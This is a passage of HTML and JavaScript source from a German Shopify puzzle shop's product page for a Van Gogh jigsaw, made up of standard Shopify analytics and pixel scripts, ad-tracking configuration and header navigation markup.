a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27426979955,storefrontBaseUrl: "https://de.mypuzzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1170243850","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-49M0HJPJN3\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/cI9GCIyKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/4EupCI-KqoADEKump5wo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rX5ACIaKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/Q8uNCIOKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/sr9DCICKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/XHrwCJKKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rQQgCImKqoADEKump5wo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618037514","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MyPuzzle Europe GmbH \u0026 Co. KG","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"friedmann-photos.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/de.mypuzzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"EUR"},"product":{"title":"Vincent van Gogh's Head of a Peasant Woman (1884)","vendor":"Æpyornis","id":"7458409283802","untranslatedTitle":"Vincent van Gogh's Head of a Peasant Woman (1884)","url":"\/products\/vincent-van-goghs-head-of-a-peasant-woman-1884","type":"Puzzle"},"id":"42097105666266","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup6.png?v=1637387731"},"sku":"61963b9846ea0ab677219344_1000DE","title":"1000","untranslatedTitle":"1000"},{"price":{"amount":27.99,"currencyCode":"EUR"},"product":{"title":"Vincent van Gogh's Head of a Peasant Woman (1884)","vendor":"Æpyornis","id":"7458409283802","untranslatedTitle":"Vincent van Gogh's Head of a Peasant Woman (1884)","url":"\/products\/vincent-van-goghs-head-of-a-peasant-woman-1884","type":"Puzzle"},"id":"42097063461082","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_500DE_mockup6.png?v=1637383260"},"sku":"61963b9846ea0ab677219344_500DE","title":"500","untranslatedTitle":"500"},{"price":{"amount":24.99,"currencyCode":"EUR"},"product":{"title":"Vincent van Gogh's Head of a Peasant Woman (1884)","vendor":"Æpyornis","id":"7458409283802","untranslatedTitle":"Vincent van Gogh's Head of a Peasant Woman (1884)","url":"\/products\/vincent-van-goghs-head-of-a-peasant-woman-1884","type":"Puzzle"},"id":"42097095573722","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_200DE_mockup6.png?v=1637386829"},"sku":"61963b9846ea0ab677219344_200DE","title":"200","untranslatedTitle":"200"},{"price":{"amount":22.99,"currencyCode":"EUR"},"product":{"title":"Vincent van Gogh's Head of a Peasant Woman (1884)","vendor":"Æpyornis","id":"7458409283802","untranslatedTitle":"Vincent van Gogh's Head of a Peasant Woman (1884)","url":"\/products\/vincent-van-goghs-head-of-a-peasant-woman-1884","type":"Puzzle"},"id":"42097198072026","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_100DE_mockup6.png?v=1637388632"},"sku":"61963b9846ea0ab677219344_100DE","title":"100","untranslatedTitle":"100"}],"purchasingCompany":null},},"https://de.mypuzzle.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27426979955","storefrontBaseUrl":"https:\/\/de.mypuzzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vincent van Gogh's Head of a Peasant Woman (1884)\",\"vendor\":\"Æpyornis\",\"id\":\"7458409283802\",\"untranslatedTitle\":\"Vincent van Gogh's Head of a Peasant Woman (1884)\",\"url\":\"\/products\/vincent-van-goghs-head-of-a-peasant-woman-1884\",\"type\":\"Puzzle\"},\"id\":\"42097105666266\",\"image\":{\"src\":\"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61963b9846ea0ab677219344_1000DE_mockup6.png?v=1637387731\"},\"sku\":\"61963b9846ea0ab677219344_1000DE\",\"title\":\"1000\",\"untranslatedTitle\":\"1000\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7458409283802,"gid":"gid:\/\/shopify\/Product\/7458409283802","vendor":"Æpyornis","type":"Puzzle","handle":"vincent-van-goghs-head-of-a-peasant-woman-1884","variants":[{"id":42097105666266,"price":2999,"name":"Vincent van Gogh's Head of a Peasant Woman (1884) - 1000","public_title":"1000","sku":"61963b9846ea0ab677219344_1000DE"},{"id":42097063461082,"price":2799,"name":"Vincent van Gogh's Head of a Peasant Woman (1884) - 500","public_title":"500","sku":"61963b9846ea0ab677219344_500DE"},{"id":42097095573722,"price":2499,"name":"Vincent van Gogh's Head of a Peasant Woman (1884) - 200","public_title":"200","sku":"61963b9846ea0ab677219344_200DE"},{"id":42097198072026,"price":2299,"name":"Vincent van Gogh's Head of a Peasant Woman (1884) - 100","public_title":"100","sku":"61963b9846ea0ab677219344_100DE"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7458409283802,"requestId":"403225c3-29ff-4638-9c7e-02c5799fcd4c-1768941473"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27426979955,
      theme_id: 120457756850,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//de.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27426979955,"isMerchantRequest":null,"themeId":120457756850,"themeCityHash":"14046732784028155444","contentLanguage":"de","currency":"EUR","eventMetadataId":"b451053f-3762-49d9-9975-3c93507a6185"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7458409283802,"requestId":"403225c3-29ff-4638-9c7e-02c5799fcd4c-1768941473","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42097105666266,"productId":7458409283802,"productGid":"gid:\/\/shopify\/Product\/7458409283802","name":"Vincent van Gogh's Head of a Peasant Woman (1884) - 1000","price":"29.99","sku":"61963b9846ea0ab677219344_1000DE","brand":"Æpyornis","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42097105666266,"productId":7458409283802,"productGid":"gid:\/\/shopify\/Product\/7458409283802","name":"Vincent van Gogh's Head of a Peasant Woman (1884) - 1000","price":"29.99","sku":"61963b9846ea0ab677219344_1000DE","brand":"Æpyornis","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false,"referer":"https:\/\/de.mypuzzle.com\/products\/vincent-van-goghs-head-of-a-peasant-woman-1884"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://de.mypuzzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27426979955"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="120457756850"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://de.mypuzzle.com/api/collect"
></script>
</head>

<body class="oars_1  ">
  
  
  <!-- Header -->  
  <header id="top" class="header clearfix">
    <div id="shopify-section-theme-header" class="shopify-section">

<div data-section-id="theme-header" data-section-type="header-section">
  <section class="main-header not-animated" data-animate="zoomIn" data-delay="100">
    
    <!-- PVO STYLE TOP BAR -->
    <div id="pvo_top-bar" style="background-color: #ebe6d6">
      <div class="container">
       <div class="row">
         <div id="pvo_topbar-flex">
           <div class="pvo_desktop">
           	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

           </div>	
           <div>
           	<p id="pvo_anouncement1" class="pvo_fadein"><span>Wenn Du heute bestellst, dann ist das voraussichtliche Versanddatum: <span class="pvo_anouncement-content weglot_exclude"></span class="weglot_exclude"></span></p>
<p id="pvo_anouncement2" class="pvo_hide pvo_fadein"><span>Standardversand innerhalb Deutschland immer versandkostenfrei!</span></p>



<script>

    let anouncementBar = document.querySelector("#pvo_anouncement1")
  	let anouncementBarContent = document.querySelector(".pvo_anouncement-content");
    
 	fetch('https://de.mypuzzle.com/cdn/shop/t/9/assets/shippingValues.json?v=95791051012283373801768892504').then(function(response) {
 		
    	return response.json();  

	}).then(function (obj) {
    	
      	// GERMANY DATE FORMAT
      	let deliveryDateJSON = obj.ShipDate.split("-");
      	anouncementBarContent.innerText = `${deliveryDateJSON[2]}.${deliveryDateJSON[1]}.${deliveryDateJSON[0]}`;
      
    })/*
    .then(function() {
      if(localStorage.getItem('Rabatt_aktiv') != null) {
        let discountCode = localStorage.getItem('Rabatt_aktiv');
        anouncementBar.innerHTML = `<span>Aktivierter Discountcode: ${discountCode}</span>`;
        document.querySelector("#pvo_top-bar").style.backgroundColor = "#32de84";
        document.querySelector("#pvo_anouncement1 span").style.color= "#f9f9f9";
      }
    })
    */.catch(function (error) {
    	console.error('Bei den Lieferterminen ist etwas schief gelaufen');
      	console.log(error);
    });

  /*
  window.addEventListener("load", (event) => {
      let wglang = localStorage.getItem("wglang");
      if(wglang == "de"){
        setInterval(function () {
          document.querySelector("#pvo_anouncement1").classList.toggle("pvo_hide")
          document.querySelector("#pvo_anouncement2").classList.toggle("pvo_hide")
        }, 4000);
      }
  });
  */	
</script>
           </div>
         </div>
       </div>
      </div>
    </div>
    
    <div class="main-header-wrapper">
      <div class="container clearfix">
        <div class="row">
          <div class="main-header-inner">            
            <div class="nav-logo">
              
              <a href="/"><img height="57px"  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Logos der Firma MyPuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
              
              
              <div style="display:none"><a href="/">MyPuzzle Europe GmbH &amp; Co. KG</a></div>
              
            </div>
            <div class="nav-menu">
              <ul class="navigation-links ">
                
                
                
                




<li class="nav-item">
  <a href="/">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item dropdown navigation">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="dropdown-toggle dropdown-link" data-toggle="dropdown">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
    <i class="fa fa-angle-down"></i>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">    
    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle">
    Heye Puzzle
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy">
    Puzzle Galaxy
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group">
    Anderson Design Group
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis">
    Æpyornis
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele">
    Starnberger Spiele
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik">
    Piatnik
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel">
    ilsespiel
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob">
    Kater Jacob
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh">
    Drei Hasen in der Abendsonne
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company">
    Havana Puzzle Company
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/modiano">
    Modiano
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles">
    Tate & Co Puzzles
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer">
    Atelier Stefanie Steinmayer
  </a>
</li>


    
  </ul>
</li>

                
                




<li class="nav-item">
  <a href="/pages/uber-uns">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                
              </ul> 
            </div> 
            
            <div class="nav-icon">
              
              <div class="m_search search-icon">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#lightbox-search" aria-label="searchbar">
                  <i class="cs-icon icon-search"></i>
                </a>
              </div>
               
              <div class="icon_cart icon_info">
                <div class="m_cart-group">
                  <a href="https://de.mypuzzle.com/cart" class="cart" > 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number number-desktop">0</span>                      
                      </span>
                    </div>
                  </a>
                  <!-- Warenkorb Animation
                  <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number">0</span>                      
                      </span>
                    </div>
                  </a> -->
                </div>
              </div>
              <div class="icon_info">                    
                <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="searchbar">
                  <i class="cs-icon icon-navicon" aria-label="searchbar"></i>
                </a>
              </div>
            </div>                        
          </div>
          <div class="navMobile-navigation">     
            <div class="nav-icon">
              <div class="nav-icon-left">
                <div class="group_navbtn_small group_navbtn_action">              
                  <a href="javascript:void(0)" class="dropdown-toggle-navigation">                  
                    <span class="cs-icon icon-navicon" aria-label="searchbar"></span>
                    <i class="sub-dropdown1"></i>
                    <i class="sub-dropdown"></i> 
                  </a>
                  <div class="navigation_dropdown_scroll dropdown-menu">
                    <div class="navigation_dropdown_scroll_close"></div>
                    <div class="navigation_dropdown_group">
                      <div class="navigation_links_top">
                        <div class="dropdownMobile-logo">
                          
                          <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                          
                        </div>
                        <a href="javascript:void(0)" class="close-navigation-dropdown"><span class="cs-icon icon-close"></span></a>
                      </div>
                      
                      <div class="navigation_dropdown_scroll_group">                           
                        <ul class="navigation_links_mobile">
                          
                          
                          
                          
                          




<li class="nav-item">
  <a href="/" class="mobile-goto-link">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle" class="mobile-goto-link">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item navigation navigation_mobile">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="menu-mobile-link mobile-goto-link">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="menu-mobile-container" style="display: none;">
    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle" class="mobile-goto-link">Heye Puzzle</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy" class="mobile-goto-link">Puzzle Galaxy</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group" class="mobile-goto-link">Anderson Design Group</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis" class="mobile-goto-link">Æpyornis</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele" class="mobile-goto-link">Starnberger Spiele</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik" class="mobile-goto-link">Piatnik</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel" class="mobile-goto-link">ilsespiel</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob" class="mobile-goto-link">Kater Jacob</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh" class="mobile-goto-link">Drei Hasen in der Abendsonne</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company" class="mobile-goto-link">Havana Puzzle Company</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/modiano" class="mobile-goto-link">Modiano</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles" class="mobile-goto-link">Tate & Co Puzzles</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer" class="mobile-goto-link">Atelier Stefanie Steinmayer</a>
</li>

    
  </ul>
</li>

                          
                          




<li class="nav-item">
  <a href="/pages/uber-uns" class="mobile-goto-link">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                          
                        </ul> 
                        <div class="pvo_mobile">
                        	<!-- Language switcher here -->
                          	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

                        </div>
                        
                  <!-- TrustBox widget - Micro Star -->
